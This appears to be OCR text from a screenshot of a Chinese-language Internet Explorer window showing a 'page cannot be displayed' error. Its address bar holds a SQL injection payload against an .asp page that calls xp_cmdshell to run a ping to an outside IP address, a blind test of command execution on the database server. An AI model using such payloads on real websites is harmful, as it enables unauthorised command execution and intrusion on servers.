 后退 搜索 收藏夹
地址(D) http://www. prisoner_eng.asp?rbbt=14';exec%20master.dbo.xp_cmdshell%20'ping%20220.249.30.51';--
无法显示网页
您正在查找的页当前不可用。 网站可能遇到支持问题，或者您需要 调整
您的浏览器设置。
请尝试以下操作:
单击 刷新按钮，或稍后重试。
如果您已经在地址栏中输入该网页的地址， 请确认其拼写正确。
要检查您的网络连接，请单击工具菜单，然后单击 Internet
选项。在连接选项卡上，单击设置。 设置必须与您的局域网
(LAN) 管理员或 Internet 服务供应商 (ISP) 提供的一致。